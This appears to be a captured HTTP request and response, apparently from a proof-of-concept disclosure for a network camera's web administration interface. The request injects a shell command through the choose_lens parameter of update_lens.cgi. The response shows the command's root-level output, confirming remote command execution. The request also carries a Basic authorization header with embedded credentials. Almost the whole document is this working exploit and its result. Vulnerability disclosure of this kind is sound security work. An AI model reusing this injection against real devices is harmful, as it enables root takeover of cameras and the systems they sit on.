 Request
Raw Params Headers Hex
GET /cgi-bin/admin/update_lens.cgi?choose_lens=2;id;34 HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
If-Modified-Since: 0
Authorization: Basic cm9vdDpsaTEwMTdydWk=
Connection: close
Referer: http://192.168.1.107/setup/media/lens_configuration.html
Cookie: webptzmode=continuous; activatedmode=digital; g_mode=1; viewsizemode=100; 4x3=false
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 18 Jan 2000 19:38:25 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
ERROR: No support lens configuration...
uid=0(root) gid=0(root) groups=0(root),6(disk),300(viewer),301(dido),302(camctrl),400(operator),500(admin)